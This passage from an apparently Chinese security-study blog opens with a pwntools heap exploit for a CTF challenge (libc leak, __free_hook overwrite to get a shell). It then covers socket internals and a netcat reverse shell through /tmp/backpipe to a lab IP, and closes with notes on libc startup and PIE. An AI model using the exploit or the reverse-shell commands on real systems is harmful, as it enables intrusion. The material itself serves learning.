cmd +="b *$rebase(0x22CE)\n"
cmd +="b *$rebase(0x22DC)\n"
cmd +="b *$rebase(0x22EA)\n"

#gdb.attach(p,cmd)

def menu(ch):
p.sendlineafter('> ',str(ch))

def add(name,score):
menu(1)
p.sendlineafter('name:',name)
p.sendlineafter('scores',str(score))
p.sendlineafter('return','2')

def free(index):
menu(2)
p.sendlineafter('2.Remove by index',str(2))
p.sendlineafter('Index?',str(index))

def edit(index,new_name,new_score):
menu(3)
p.sendlineafter('by index',str(2))
p.sendlineafter('Index?',str(index))
p.sendlineafter('Enter the new name:',new_name)
p.sendlineafter('Enter the new score:',str(new_score))

def upload():
menu(4)

def download():
menu(5)

def admin():
seed = libcc.time(0)
libcc.srand(seed)
key = "n0_One_kn0w5_th15_passwd"
password = ""
for i in range(20):
v1 = i | ord(key[i]) ^ 0xF
password += chr(libcc.rand() & v1)
p.sendafter("Password for admin:", password)

def get_IO_str_jumps():
IO_file_jumps_offset = libc.sym['_IO_file_jumps']
IO_str_underflow_offset = libc.sym['_IO_str_underflow']
for ref_offset in libc.search(p64(IO_str_underflow_offset)):
possible_IO_str_jumps_offset = ref_offset - 0x20
if possible_IO_str_jumps_offset > IO_file_jumps_offset:
return possible_IO_str_jumps_offset

admin()

add("a"*8,0)
upload()
edit(0, 'a' * 0x18 + p64(0x421) + 'a' * 0x18 + p64(0xf121) + "a" * 0x3F8 + p64(0x11) + "a" * 8 + p64(0x11), 0)
upload()
free(0)
download()

p.sendlineafter("> ", "3")
p.sendlineafter("2.Edit by index\n", str(2))
p.sendlineafter("Index?\n", str(1))
p.recvuntil("Scores\n1\t")
libc_base = u64(p.recv(6) + "\x00" * 2) - 0x1ebb80 - 0x60
free_hook = libc_base + libc.sym['__free_hook']
system_addr = libc_base + libc.sym['system']
success("libc_base", libc_base)

p.sendlineafter("name:",p64(0) + p64(0x111))
p.sendlineafter("score:", str(0))

gadget = p64(free_hook - 0x10) + p64(0x31)
upload()
edit(0, gadget * 2 + p64(free_hook - 0x10) + p64(0x111), 0)
upload()
edit(0, gadget * 2 + p64(free_hook - 0x10) + p64(0x111) + p64(free_hook - 0x10), 0)
upload()
payload = "/bin/sh\x00" * 2 + p64(system_addr) * 2 + p64(free_hook - 0x10) + p64(0x111) + p64(free_hook - 0x10)
payload += gadget * 4 + p64(0x31) + gadget
edit(0, payload, 0)
upload()

for i in range(6):
add("a"*8,0)
p.sendlineafter("> ", "1")

p.interactive()

小结:

这个堆风水真的好难弄,自己搞了好几天才 leak 出来,但是堆风水太乱不能 get shell,最后还是只能调试网上的 exp

最后挂的 exp 是我遇见的最简单的了,他只 leak 了 libc_base,导致堆风水简洁了不少

从这个题目没有学习到什么知识,就当练习了一下堆风水吧

Socket 基础知识

相比于其他 IPC 方式,Socket 更牛的地方在于,它不仅仅可以做到同一台主机内跨进程通信,它还可以做到不同主机间的跨进程通信

  • “IP+端口+协议”的组合就可以唯一标识网络中一台主机上的一个进程
  • 信息依靠 操作系统和网络栈 从发送端 Socket 到接收端 Socket

一个完整的 Socket 的组成应该是由[协议,本地地址,本地端口,远程地址,远程端口] 组成的一个5维数组

  • 发送端:[tcp,发送端IP,发送端port,接收端IP,接收端port]
  • 接收端:[tcp,接收端IP,接收端port,发送端IP,发送端port]
  • 函数 socket 用于为本进程生成一个 Socket 描述符,内核中都有一个表,保存了该进程申请并占用的所有 socket 描述符
  • 服务端需要 bind 一个 struct sockaddr,其目的是为了指定一个固定的 IP/port 和地址族(因为客户端需要知道服务器基础信息才能通信)
1
2
3
4
5
6
struct sockaddr_in {
short int sin_family; /* 地址族(底层用来递交数据的通信协议) */
unsigned short int sin_port; /* 端口号 */
struct in_addr sin_addr; /* Internet地址 */
unsigned char sin_zero[8]; /* 为了让sockaddr与sockaddr_in两个数据结构保持大小相同而保留的空字节 */
};
  • 客户端就不需要 bind,而是在 connect 时由系统分配端口(connect 的参数为服务端的 struct sockaddr
  • 然后服务器开始监听该 port,循环执行 accept,并等待客户端 connect

Linux 网络数据包

网卡收包从整体上是网线中的高低电平转换到网卡 FIFO 存储,再拷贝到系统主内存的过程

接收数据包是一个复杂的过程,涉及很多底层的技术细节,但大致需要以下几个步骤:

  • 网卡收到数据包
  • 将数据包从网卡硬件缓存转移到服务器内存中(内核缓存 sk_buffer
  • 通知内核处理
  • 经过 TCP/IP 协议逐层处理
  • 应用程序通过 read 从 socket buffer 读取数据

这里就重点分析一下数据包传输到内核的过程:

NIC(Network Interface Card,网卡)在接收到数据包之后,首先需要将数据同步到内核中,具体流程如下:

  • 驱动在内存中分配一片缓冲区用来接收数据包,叫做 sk_buffer
  • 将上述缓冲区的地址和大小(即接收描述符),加入到 RX ring buffer
  • 驱动通知网卡有一个新的描述符
  • 网卡从 RX ring buffer 中取出描述符,从而获知缓冲区的地址和大小
  • 网卡收到新的数据包
  • 网卡将新数据包通过 DMA 直接写到 sk_buffer
    • RX ring buffer:网络栈接收数据环形缓存区
    • DMA:Direct Memory Access 直接存储器访问,外部设备不通过CPU而直接与系统内存交换数据的接口技术

这个时候,数据包已经被转移到了 sk_buffer 中,接着就会通过中断告诉内核有新数据进来了,内核会完成接下来的工作(内核会把工作交给 [网络协议栈] 去处理,以后慢慢看)

Socket 底层原理

其实 Socket 就是应用层与 TCP/IP 协议族通信的中间软件抽象层,它是一组接口:

  • Socket 可以大大简化“网络通信编程”,我们不需要完全掌握这种编程的各个细节,只需要使用 Socket 的接口就可以完成 Linux 传输网络数据包的各个步骤
  • 使进程以“操作文件的方式”实现网络数据包的传输

最后 Wireshark 抓个包:(133.server,134.client)

  • [NO.1~3]:三次握手(SYN:同步, ACK:确认)
  • [NO.4]:client -> server,传输数据(PSH:传输)
  • [NO.5~8]:四次释放(FIN:结束)
  • 可以发现 client 的端口是系统分配的,而 server 的端口是我们在 bind 中指定的

Linux 端口和进程的关系

会看 client 和 server 的运行逻辑:

  • server 监听自己系统上的一个固定端口
  • client 尝试连接 server 上的那个固定端口

client 和 server 本质上是运行在 shell 上的两个进程,那它们是怎么通过端口建立联系的呢?

  • 端口是 TCP/IP 协议中的概念,描述的是 TCP 协议上的对应的应用,可以理解为基于 TCP 的系统服务,或者说系统进程(只要把某个进程运行在端口上,它就成为了 TCP 协议上的对应的应用)
  • 对于每个进程,内核中都有一个表,保存了该进程申请并占用的所有 socket 描述符,在进程看来(socket 其实跟文件也没有什么不同,只不过通过描述符获得的对象不同而已,接口对应的系统调用也不同)
  • server 监听一个端口,client 连接一个端口,内核就可以通过端口快速查找并确定需要处理的进程,这两个进程就通过 TCP 协议关联起来了

当 client 通过 socket 描述符向 server 发送数据后,底层的 “网卡,内核,网络协议栈” 就会用预设的方案来处理数据包,并且把数据存储到 sk_buffer

然后 server 就可以通过读文件的方式,把 sk_buffer 中的数据 read/recv 到本地空间中

socket 在 Linux 中的实现

socket 在内核中的实现分为两层:

  • BSD socket
  • inet socket

socket 在内核中对应的函数就是 __sys_socket

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
int __sys_socket(int family, int type, int protocol)
{
int retval;
struct socket *sock;
int flags;

/* Check the SOCK_* constants for consistency. */
BUILD_BUG_ON(SOCK_CLOEXEC != O_CLOEXEC);
BUILD_BUG_ON((SOCK_MAX | SOCK_TYPE_MASK) != SOCK_TYPE_MASK);
BUILD_BUG_ON(SOCK_CLOEXEC & SOCK_TYPE_MASK);
BUILD_BUG_ON(SOCK_NONBLOCK & SOCK_TYPE_MASK);

flags = type & ~SOCK_TYPE_MASK;
if (flags & ~(SOCK_CLOEXEC | SOCK_NONBLOCK))
return -EINVAL;
type &= SOCK_TYPE_MASK;

if (SOCK_NONBLOCK != O_NONBLOCK && (flags & SOCK_NONBLOCK))
flags = (flags & ~SOCK_NONBLOCK) | O_NONBLOCK;

retval = sock_create(family, type, protocol, &sock); /* 创建一个struct socket */
if (retval < 0)
return retval;

return sock_map_fd(sock, flags & (O_CLOEXEC | O_NONBLOCK)); /* 把它"映射"到vfs中便于应用层操作 */
}
  • __sys_socket 在简单检查了一下标志位后,执行两个核心函数:sock_createsock_map_fd
  • 在分析 __sock_create 之前,先看一下 struct socket 的条目信息:
1
2
3
4
5
6
7
8
9
struct socket {
socket_state state; /* socket状态 */
short type; /* socket类型 */
unsigned long flags; /* socket标志位 */
struct socket_wq *wq; /* socket等待队列 */
struct file *file; /* gc文件的返回指针 */
struct sock *sk;
const struct proto_ops *ops; /* 根据协议类型,保存了每种协议对应的函数 */
};

sock_create 的实现:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
int sock_create(int family, int type, int protocol, struct socket **res)
{
return __sock_create(current->nsproxy->net_ns, family, type, protocol, res, 0);
}
EXPORT_SYMBOL(sock_create);

int __sock_create(struct net *net, int family, int type, int protocol,
struct socket **res, int kern)
{
int err;
struct socket *sock;
const struct net_proto_family *pf;

/*
* Check protocol is in range
*/
if (family < 0 || family >= NPROTO)
return -EAFNOSUPPORT;
if (type < 0 || type >= SOCK_MAX)
return -EINVAL;

/* Compatibility.

This uglymoron is moved from INET layer to here to avoid
deadlock in module load.
*/
if (family == PF_INET && type == SOCK_PACKET) {
pr_info_once("%s uses obsolete (PF_INET,SOCK_PACKET)\n",
current->comm);
family = PF_PACKET;
}

err = security_socket_create(family, type, protocol, kern); /* 于在创建新socket之前的权限检查,并考虑协议集,类型,协议,以及socket是在内核中创建还是在用户空间中创建 */
if (err)
return err;

/*
* Allocate the socket and allow the family to set things up. if
* the protocol is 0, the family is instructed to select an appropriate
* default.
*/
sock = sock_alloc(); /* struct socket的核心创建函数 */
if (!sock) {
net_warn_ratelimited("socket: no more sockets\n");
return -ENFILE; /* Not exactly a match, but its the
closest posix thing */
}

sock->type = type; /* 设置 */

#ifdef CONFIG_MODULES
/* Attempt to load a protocol module if the find failed.
*
* 12/09/1996 Marcin: But! this makes REALLY only sense, if the user
* requested real, full-featured networking support upon configuration.
* Otherwise module support will break!
*/
if (rcu_access_pointer(net_families[family]) == NULL) /* 检查驱动程序是否安装 */
request_module("net-pf-%d", family); /* 对未安装的驱动程序进行安装 */
#endif

rcu_read_lock(); /* RCU读锁申请 */
pf = rcu_dereference(net_families[family]); /* 获取受保护的RCU指针(这里是地址协议簇指针net_proto_family) */
err = -EAFNOSUPPORT;
if (!pf)
goto out_release;

/*
* We will call the ->create function, that possibly is in a loadable
* module, so we have to bump that loadable module refcnt first.
*/
if (!try_module_get(pf->owner))
goto out_release;

/* Now protected by module ref count */
rcu_read_unlock(); /* RCU读锁释放 */

err = pf->create(net, sock, protocol, kern); /* 进入inet socket层 */
if (err < 0)
goto out_module_put;

/*
* Now to bump the refcnt of the [loadable] module that owns this
* socket at sock_release time we decrement its refcnt.
*/
if (!try_module_get(sock->ops->owner))
goto out_module_busy;

/*
* Now that we're done with the ->create function, the [loadable]
* module can have its refcnt decremented
*/
module_put(pf->owner);
err = security_socket_post_create(sock, family, type, protocol, kern);
if (err)
goto out_sock_release;
*res = sock;

return 0;

out_module_busy:
err = -EAFNOSUPPORT;
out_module_put:
sock->ops = NULL;
module_put(pf->owner);
out_sock_release:
sock_release(sock);
return err;

out_release:
rcu_read_unlock();
goto out_sock_release;
}
EXPORT_SYMBOL(__sock_create);
  • 检查标志位后,调用 security_socket_create 获取必要的信息
  • 然后调用核心函数 sock_alloc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
struct socket *sock_alloc(void)
{
struct inode *inode;
struct socket *sock;

inode = new_inode_pseudo(sock_mnt->mnt_sb); /* 为给定的超级块分配一个新的inode(new_inode底层也是调用这个函数) */
if (!inode)
return NULL;

sock = SOCKET_I(inode); /* 将inode和socket关联起来 */

inode->i_ino = get_next_ino(); /* 对目标inode进行设置 */
inode->i_mode = S_IFSOCK | S_IRWXUGO;
inode->i_uid = current_fsuid();
inode->i_gid = current_fsgid();
inode->i_op = &sockfs_inode_ops;

return sock;
}
EXPORT_SYMBOL(sock_alloc);
  • 然后获取地址协议簇指针 net_proto_family(每种网域,都有一个 net_proto_family 数据结构)
    • 在系统初始化或者安装该模块时,会把指向相应网域的这个数据结构指针 net_proto_family 填入一个数组 net_families[]
    • 每当要创建对应网域的对应协议对象实体时,就要根据传入的 family 参数(其实就是 socket 的第一个参数)去这个数组找,找到的话就调用对应的 create 函数
1
2
3
4
5
static const struct net_proto_family unix_family_ops = {
.family = PF_UNIX,
.create = unix_create,
.owner = THIS_MODULE,
}; /* 对应AF_UNIX,本地通信 */
1
2
3
4
5
static const struct net_proto_family inet_family_ops = {
.family = PF_INET,
.create = inet_create,
.owner = THIS_MODULE,
}; /* 对应AF_INET,IPv4网络通信 */
1
2
3
4
5
static const struct net_proto_family inet6_family_ops = {
.family = PF_INET6,
.create = inet6_create,
.owner = THIS_MODULE,
}; /* 对应AF_INET6,IPv6网络通信 */
  • 之后调用 pf->create(net, sock, protocol, kern),调用对应网域的 create 函数,这个函数主要用于初始化 struct socket->proto_opsstruct socket->sock

sock_map_fd 的实现:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
static int sock_map_fd(struct socket *sock, int flags)
{
struct file *newfile;
int fd = get_unused_fd_flags(flags); /* 申请一个fd */
if (unlikely(fd < 0)) {
sock_release(sock);
return fd;
}

newfile = sock_alloc_file(sock, flags, NULL); /* 申请一个file */
if (likely(!IS_ERR(newfile))) {
fd_install(fd, newfile); /* 把fd和file绑定到一起 */
return fd;
}

put_unused_fd(fd); /* 用于将形参对应的fd在其文件系统打开文件的bitmap中清零 */
return PTR_ERR(newfile);
}

其实 Socket 函数的核心就是初始化了一个 struct socket 并把它和 VFS 绑定到了一起

  • struct socket 中存储了不同网域,不同协议类型的各种处理方法
  • 而 VFS 则允许用户层以处理文件的形式来操作 struct socket

Socket 在 NC 中的运用

攻击端监听端口:

1
nc -lnvp 8888

受害端创建一个管道 backpipe,并将 shell 环境的输入:

1
2
mknod /tmp/backpipe 
/bin/sh 0</tmp/backpipe | nc 192.168.157.134 8888 1>/tmp/backpipe
  • /tmp/backpipe 重定位为 /bin/sh 的标准输入
  • 192.168.157.134:8888 的标准输出重定位为 /tmp/backpipe
  • 这样从攻击端标准输入的数据就会输出到 /tmp/backpipe,然后再输出到受害端的 /bin/sh
  • 在 shell 命令中设置的管道 “|” 会把 /bin/sh 的结果传输回 192.168.157.134:8888
1
192.168.157.134:8888 /bin/sh -> /tmp/backpipe -> /bin/sh -> /tmp/backpipe -> 192.168.157.134:8888 /bin/sh

为了更好地测试数据,可以把 “|” 两边的命令交换位置:

1
2
mknod /tmp/backpipe 
nc 192.168.157.134 8888 1>/tmp/backpipe | /bin/sh 0</tmp/backpipe
  • 192.168.157.134:8888 的标准输出重定位为 /tmp/backpipe
  • /tmp/backpipe 重定位为 /bin/sh 的标准输入
  • 在 shell 命令中设置的管道 “|” 会把 192.168.157.134:8888 中的数据输入到 /bin/sh
1
192.168.157.134:8888 /bin/sh -> /tmp/backpipe -> /bin/sh 

其实就相当于如下的命令:

1
nc 192.168.157.134 8888 | /bin/sh 
  • 在 shell 命令中设置的管道 “|” 会把 192.168.157.134:8888 中的数据输入到 /bin/sh
1
192.168.157.134:8888 /bin/sh -> /bin/sh 

管道在这里的作用只是把 nc 192.168.157.134 8888/bin/sh 两个进程联系起来,而不同主机之间的通信则依靠 nc 命令底层的 socket

接下来就用第一个示例代码进行抓包分析:

  • 当两个进程建立 TCP 连接的时候:
  • 两边抓到的包是一样的,基础的三次握手(SYN:同步, ACK:确认)
  • 当攻击端发送数据时:
  • [NO.4]:攻击端发送的数据
  • [NO.6]:受害端发送的数据

execve

当 shell 中的那一段命令按下时,一个程序开始执行,shell 或者 GUI 会调用 execve()

  • 系统会为你设置栈,并且将 argcargvenvp 压入栈中
  • 对于文件描述符 0,1 和 2(stdin,stdout 和 stderr)则保留 shell 之前的设置
  • 加载器会帮你完成重定位,调用你设置的 预初始化函数
  • 最后,控制权会传递给 _start()

_start

_start 的反汇编如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
                              public _start
_start proc near
; __unwind {
F3 0F 1E FA endbr64
31 ED xor ebp, ebp
49 89 D1 mov r9, rdx ; rtld_fini
5E pop rsi ; argc
48 89 E2 mov rdx, rsp ; ubp_av
48 83 E4 F0 and rsp, 0FFFFFFFFFFFFFFF0h
50 push rax
54 push rsp ; stack_end
49 C7 C0 20 12 40 00 mov r8, offset __libc_csu_fini ; fini
48 C7 C1 B0 11 40 00 mov rcx, offset __libc_csu_init ; init
48 C7 C7 56 11 40 00 mov rdi, offset main ; main
FF 15 52 2F 00 00 call cs:__libc_start_main_ptr

F4 hlt
_start endp

_start 中会调用 _libc_start_main,它的原型如下:

1
2
3
4
5
6
int __libc_start_main(  int (*main) (int, char * *, char * *),
int argc, char * * ubp_av,
void (*init) (void),
void (*fini) (void),
void (*rtld_fini) (void),
void (* stack_end));

__libc_start_main

__libc_start_main 函数的参数中没有 envp(main 中的第三个参数,envp 这个数组包含许多的指针,当中每个指针指向的是系统中的环境变量),因此会调用 __libc_init_first 使用内部信息去找到环境变量

  • 环境变量(environment variables):一般是指在操作系统中用来指定操作系统运行环境的一些参数,环境变量可以使系统运行环境配置更加简单灵活,可以通过设置环境变量给进程传递参数信息
    • PATH:指定命令的搜索路径
    • HOME:当前用户的主工作目录(即 Linux 登录时,默认的目录)
    • SHELL:当前 shell,它的值是通常是 /bin/shell
  • Linux 为什么要有环境变量:
    • 因为 Linux 执行一些命令时,它会去很多目录去搜索对应的可执行程序
    • 如果可执行程序分散在不同的目录下,当搜索时,这样会非常的耗费时间
    • 所以 Linux 就约定,当执行一个命令时,就到一个指定的文件中去寻找可执行程序所在的目录,这个指定的文件就是环境变量配置文件
  • 可以用 GDB 打印一下 argv & envp:
1
2
3
4
5
6
7
8
9
pwndbg> telescope 0x7fffffffdfc8
00:0000│ rsi 0x7fffffffdfc8 —▸ 0x7fffffffe31a ◂— 0x68792f656d6f682f ('/home/yh')
01:00080x7fffffffdfd0 —▸ 0x7fffffffe338 ◂— 0x33323100636261 /* 'abc' */
02:00100x7fffffffdfd8 —▸ 0x7fffffffe33c ◂— 0x5f48535300333231 /* '123' */
03:00180x7fffffffdfe0 ◂— 0x0
04:0020│ rdx 0x7fffffffdfe8 —▸ 0x7fffffffe340 ◂— 'SSH_AUTH_SOCK=/run/user/1000/keyring/ssh'
05:00280x7fffffffdff0 —▸ 0x7fffffffe369 ◂— 'SESSION_MANAGER=local/yhellow-virtual-machine:@/tmp/.ICE-unix/1824,unix/yhellow-virtual-machine:/tmp/.ICE-unix/1824'
06:00300x7fffffffdff8 —▸ 0x7fffffffe3dd ◂— 'GNOME_TERMINAL_SCREEN=/org/gnome/Terminal/screen/f60ef9cf_9126_4c39_b1ee_af08e3e804a7'
07:00380x7fffffffe000 —▸ 0x7fffffffe433 ◂— 'SSH_AGENT_PID=1557'

envp 建立了之后,__libc_start_main 函数会使用相同的小技巧,越过 envp 数组之后的 NULL 字符,获取另一个向量:ELF 辅助向量(ELF 加载器使用它给进程传递一些信息)

  • ELF 辅助向量(Auxiliary Vectors)是 将某些内核级信息传输到用户进程的机制(例如:指向[系统调用]入口点的指针-AT_SYSINFO

设置环境变量 LD_SHOW_AUXV=1 就可以查看 ELF 辅助向量

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
exp LD_SHOW_AUXV=1 ./main 
AT_SYSINFO_EHDR: 0x7ffc4a3f3000
AT_??? (0x33): 0xe30
AT_HWCAP: f8bfbff
AT_PAGESZ: 4096
AT_CLKTCK: 100
AT_PHDR: 0x555c45893040
AT_PHENT: 56
AT_PHNUM: 13
AT_BASE: 0x7fd1cbb48000
AT_FLAGS: 0x0
AT_ENTRY: 0x555c458941c0
AT_UID: 1000
AT_EUID: 1000
AT_GID: 1000
AT_EGID: 1000
AT_SECURE: 0
AT_RANDOM: 0x7ffc4a3e5899
AT_HWCAP2: 0x2
AT_EXECFN: ./main
AT_PLATFORM: x86_64
  • AT_ENTRY 就是 _start 的地址,AT_PHDR 是 ELF program header 的位置,AT_PHENT 是header entry 的字节数 ,还输出了 UID、UID 和 GID
  • 这些都是内核态才能拿到的数据,但是用户态程序又需要这些数据,于是就通过 ELF 辅助向量将这些信息传输给用户态进程

当进程获取到必要的数据后,就会执行 __libc_start_main 函数的主要功能:

  • 处理关于 setuid、setgid 程序的安全问题
  • 启动线程
  • fini 函数(实际上是 __libc_csu_fini)和 rtld_fini 函数作为参数传递给 at_exit 调用(使它们在 at_exit 里被调用,从而完成用户程序和加载器的调用结束之后的清理工作)
  • 调用其 init 参数(实际上是执行 __libc_csu_init 函数)
  • 调用 main 函数,并把 argcargv 参数、环境变量传递给它
  • 调用 exit 函数(会在其中调用 __libc_csu_fini),并将 main 函数的返回值传递给它

libc_csu_init & libc_csu_fini

对于任意的可执行程序都可以有一个C函数的“构造函数” __libc_csu_init 和C函数的“析构函数” __libc_csu_fini,在构造函数内部,可执行程序会找到全局C函数组成的构造函数集,并且调用它们

构造函数和析构函数是 Cpp 中的概念:

  • 构造函数:是一种特殊的函数,用来在对象实例化的时候初始化对象的成员变量
  • 析构函数:是构造函数的互补,当对象超出作用域或动态分配的对象被删除时,将自动调用析构函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#include <iostream>
using namespace std;
class Line
{
public: /* 构造函数/析构函数都要放到public中 */
void setLength(double len);
double getLength(void);
Line(); /* 这是构造函数声明(与类名相同) */
~Line(); /* 这是析构函数声明(与类名相同,在前面加~) */
private:
double length;
};
Line::Line(void){ /* 构造函数的定义 */
cout << "Object is being created" << endl;
}
Line::~Line(void){ /* 析构函数的定义 */
cout << "Object is being deleted" << endl;
}
void Line::setLength(double len){
length = len;
}
double Line::getLength(void){
return length;
}

int main( )
{
Line line; /* 执行构造函数 */
line.setLength(6);
cout << "Length of line : " << line.getLength() <<endl;
return 0; /* 执行析构函数 */
}
1
2
3
Object is being created
Length of line : 6
Object is being deleted

C 语言没有构造函数和析构函数的概念,但 gcc 为函数提供了几种类型的属性,其中包含:

  • 构造函数(constructors):static void start(void) __attribute__ ((constructor))
  • 析构函数(destructors):static void stop(void) __attribute__ ((destructor))
  • 带有“构造函数”属性的函数将在 main 函数之前被执行,而声明为“析构函数”属性的函数则将在 main 退出时执行(其实就有点像针对 main 的构造函数)

源码如下:(根据 IDA 反编译出来的代码改的)

1
2
3
4
5
6
7
8
9
void _libc_csu_init(){
init_proc(); /* 初始化 */
const size_t size = &_do_global_dtors_aux_fini_array_entry - &_frame_dummy_init_array_entry;
if (size){
for (size_t i = 0LL; i != size; ++i)
/* 遍历并调用'_frame_dummy_init_array_entry+i'中的函数 */
(*(&_frame_dummy_init_array_entry + i))();
}
}
  • _frame_dummy_init_array_entry 中的数据如下:(提前写好了“构造函数”)
1
2
3
4
.init_array:0000000000003D88 40 11 00 00 00 00 00 00       __frame_dummy_init_array_entry dq offset frame_dummy
.init_array:0000000000003D90 49 11 00 00 00 00 00 00 dq offset a_constructor
.init_array:0000000000003D98 60 11 00 00 00 00 00 00 dq offset b_constructor
.init_array:0000000000003DA0 77 11 00 00 00 00 00 00 dq offset c_constructor
  • _do_global_dtors_aux_fini_array_entry 中的数据如下:(提前写好了“析构函数”)
1
2
3
4
5
.fini_array:0000000000003DA8 00 11 00 00 00 00 00 00       __do_global_dtors_aux_fini_array_entry dq offset __do_global_dtors_aux
.fini_array:0000000000003DB0 8E 11 00 00 00 00 00 00 dq offset A_destructor
.fini_array:0000000000003DB8 A5 11 00 00 00 00 00 00 dq offset B_destructor
.fini_array:0000000000003DC0 BC 11 00 00 00 00 00 00 dq offset C_destructor

main 函数执行前后的流程

函数调用关系图:

  • 首先程序调用 execve 生成一个进程,并且设置好数据
  • 然后调用 _start 简单设置后就调用 __libc_start_main
  • __libc_start_main 会先调用 __libc_init_first 获取环境变量 envp(作为 main 的第三个参数),然后越过 envp 数组之后的 NULL 字符,获取 ELF 辅助向量
  • finirtld_fini 作为参数传递给 at_exit 调用
  • 调用其 init 参数,执行 __libc_csu_init
  • 调用 main 函数,并把 argcargv 参数、环境变量传递给它
  • 调用 exit 函数,执行其中的 __libc_csu_fini

基础对比

先对比一下 [只开启PIE] 和 [关闭所有保护] 的程序反汇编

  • 关闭 PIE:多一个名为 dl_relocate_static_pie 的函数
  • 开启 PIE:多了 __cxa_finalize__imp___cxa_finalize

再对比一下 GDB 调试两个文件效果

  • 就是基地址不同(存储在 CS 寄存器中)

PIE 简述

PIE(position-independent executable)是一种生成地址无关可执行程序的技术,它属于ASLR(Address space layout randomization)的一部分,ASLR 要求执行程序被加载到内存时,它其中的任意部分都是随机的

作用:

  • 提高缓冲区溢出攻击的门槛:
    • ASLR 要求执行程序被加载到内存时,它其中的任意部分都是随机的
    • 包括:Stack,Heap,Libs and mmap,Executable,Linker,VDSO
  • 提高内存使用效率(更多指 PIC):
    • 一个共享库可以同时被多个进程装载,如果不是地址无关代码(代码段中存在绝对地址引用),每个进程必须结合其自生的内存地址调用动态链接库
    • 导致不得不将共享库整体拷贝到进程中,如果系统中有100个进程调用这个库,就会有100份该库的拷贝在内存中,这会照成极大的空间浪费
    • 相反如果被加载的共享库是地址无关代码,100个进程调用该库,则该库只需要在内存中加载一次
    • 这是因为 PIE 将共享库中代码段须要变换的内容分离到数据段,使得代码段加载到内存时能做到地址无关,多个进程调用共享库时只需要在自己的进程中加载共享库的数据段,而代码段则可以共享

PIE 的由来

PIE 源自于 PIC,因此我们需要先了解一些共享库的知识:

将共享库(.so)载入程序地址空间时需要特殊的处理,简而言之,在链接器创建共享库时,链接器不能对它们的代码假设一个已知的载入地址(因为每个程序可以使用任意多的共享库,没有一个简单的方法预先知道给定的共享库将被载入虚拟内存的什么位置)

在 Linux ELF 共享库里解决这个问题有两个主要途径:

  • 载入时重定位(load-time relocation)
  • 位置无关代码(PIC)

载入时重定位

1
2
3
4
5
6
7
8
9
10
11
int myglob = 42;

int ml_util_func(int a){
return a + 1;
}

int ml_func(int a, int b){
int c = b + ml_util_func(a);
myglob += c;
return b + myglob;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ objdump -d -Mintel libmlreloc.so

libmlreloc.so: fileformat elf32-i386

[...] skipping stuff
000004a7 <ml_func>:
4a7: 55 push ebp
4a8: 89 e5 mov ebp,esp
4aa: 83 ec 14 sub esp,0x14
4ad: 8b 45 08 mov eax,DWORD PTR [ebp+0x8]
4b0: 89 04 24 mov DWORD PTR [esp],eax
4b3: e8 fc ff ff ff call 4b4 <ml_func+0xd>
4b8: 03 45 0c add eax,DWORD PTR [ebp+0xc]
4bb: 89 45 fc mov DWORD PTR [ebp-0x4],eax
4be: a1 00 00 00 00 mov eax,ds:0x0
4c3: 03 45 fc add eax,DWORD PTR [ebp-0x4]
4c6: a3 00 00 00 00 mov ds:0x0,eax
4cb: a1 00 00 00 00 mov eax,ds:0x0
4d0: 03 45 0c add eax,DWORD PTR [ebp+0xc]
4d3: c9 leave
4d4: c3 ret
[...] skipping stuff
  • 可以发现重定位并没有完成:
    • mov myglob 处的偏移任然是“0”
    • call ml_util_func 处的偏移是“0xfffffffc”

创建一个特殊的重定位项指向这个位置:

1
2
3
4
5
6
7
8
9
10
11
$ readelf -r libmlreloc.so

Relocation section '.rel.dyn' at offset 0x2fc contains 7entries:

Offset Info Type Sym.Value Sym. Name
00002008 00000008R_386_RELATIVE
000004b4 00000502 R_386_PC32 0000049c ml_util_func
000004bf 00000401 R_386_32 0000200c myglob
000004c7 00000401 R_386_32 0000200c myglob
000004cc 00000401 R_386_32 0000200c myglob
[...] skipping stuff
  • 3处 myglob 的 offset,刚好对应了 ml_func 中空缺 myglob 的地址
  • 证明链接器并没有重定位所有的符号,这些 符号都是在载入可执行文件时重定位的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Dump of assembler code for function ml_func:
0x0012e4a7<+0>: 55 push ebp
0x0012e4a8<+1>: 89 e5 mov ebp,esp
0x0012e4aa<+3>: 83 ec 14 sub esp,0x14
0x0012e4ad<+6>: 8b 45 08 mov eax,DWORD PTR [ebp+0x8]
0x0012e4b0<+9>: 89 04 24 mov DWORD PTR [esp],eax
0x0012e4b3<+12>: e8 e4 ff ff ff call 0x12e49c <ml_util_func>
0x0012e4b8<+17>: 03 45 0c add eax,DWORD PTR [ebp+0xc]
0x0012e4bb<+20>: 89 45 fc mov DWORD PTR [ebp-0x4],eax
0x0012e4be<+23>: a1 0c 00 13 00 mov eax,ds:0x13000c
0x0012e4c3<+28>: 03 45 fc add eax,DWORD PTR [ebp-0x4]
0x0012e4c6<+31>: a3 0c 00 13 00 mov ds:0x13000c,eax
0x0012e4cb<+36>: a1 0c 00 13 00 mov eax,ds:0x13000c
0x0012e4d0<+41>: 03 45 0c add eax,DWORD PTR [ebp+0xc]
0x0012e4d3<+44>: c9 leave
0x0012e4d4<+45>: c3 ret
End of assembler dump.

总结:

  • 载入时重定位是 Linux(及其他OS)用来解决,在将共享库载入内存时,在共享库里访问内部数据与代码的问题,时至今日,位置无关代码(PIC)是一个更流行的方法
  • 一些现代系统(比如x86-64)已不再支持载入时重定位

位置无关代码-x86

载入时重定位的问题十分明显:

  • 在应用程序载入时,需要花费一些时间执行这些重定位
